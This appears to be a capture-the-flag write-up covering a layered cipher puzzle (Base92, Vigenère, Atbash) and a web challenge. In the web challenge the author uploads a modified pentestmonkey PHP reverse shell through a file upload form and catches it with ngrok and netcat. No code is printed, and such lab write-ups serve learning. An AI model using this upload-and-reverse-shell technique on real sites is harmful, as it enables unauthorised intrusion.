
• This cipher is unknown to me because I have never seen it before, so I just went to “https://www.dcode.fr/” (one of the best tools for crypto stuff) and I searched for a cipher identifier, and I got this one,
- It is Base92 Encoding so I decode it,

Base92 Encoding :- AgTIEe5hQ?T5,W.GDyv^N*eRcDuEoizyHNSTN&b$$4m0o9gWL!S\u+^T;/o5m/9YL@HQlje}
- Now this cipher is looks common so I again Copy it and Identify which encoding is this,
- It is a https://en.wikipedia.org/wiki/Vigen%C3%A8re_cipher which is another
Polyalphabetic Substitution• So I want to decode it, but I need a key for this, so I see around. I have a clue that it must be given anywhere, so I look at the description,
CybermaterialHavoccan be key because it is written without space so tried and Boom!!!!! It works, and again, using dcode itself, I decode it,

Vigenère cipher :- ZL{YfphiGdxdicgo_Yzkqu'i_Cmtg_Qfpdiscxawtiz_Xdxl_Khdxcltu}
- It gives something so i again identify which cipher is it and i got was,

Atbash Cipher :- XN{XbyviNzgvirzo_Dliow'h_Yvhg_Xbyvihvxfirgb_Wzgz_Kozgulin}
- Yes, Atbash Cipher so i decode it, and Done!!!!!!!!!!!!! Got The Flag!! 🫠

CM{CyberMaterial_World's_Best_Cybersecurity_Data_Platform}
Boot To Root
Hacker’s Fortress
- We visit the website. It is a simple PHP-based site, and it has a login form and one registration form, so I first register and log in.


- It has a file upload feature, so as you know what a lame hacker does, 😑 Just upload the PHP shell and get the reverse shell, so for this, spin up the environment.
- Starting ngrok (reverse shell over internet) and netcat.

- And modify the stupid PHP payload of pentestmonkey and do some editing like ports, etc.

- And Upload the shell on website,

- And through some directory busting I know that it has an upload directory, and it has my shell uploaded.

- And Detonate the Reverse shell B00M!!!!! Got the Shell!!!!!!!!!!.
